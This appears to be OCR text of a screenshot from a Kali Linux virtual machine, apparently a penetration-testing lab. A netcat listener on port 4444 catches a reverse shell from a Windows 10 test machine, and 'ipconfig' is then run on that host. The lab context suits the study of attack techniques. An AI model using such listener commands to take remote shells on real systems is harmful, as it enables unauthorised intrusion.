 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal 10:11 PM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# nc -vlp 4444
listening on [any] 4444 ...
10.0.2.23: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 49723
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c50d:519f:96a4:e108%5
IPv4 Address. . . . . . . . . . . : 10.0.2.23
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
C:\Users\IEUser>
Right Ctrl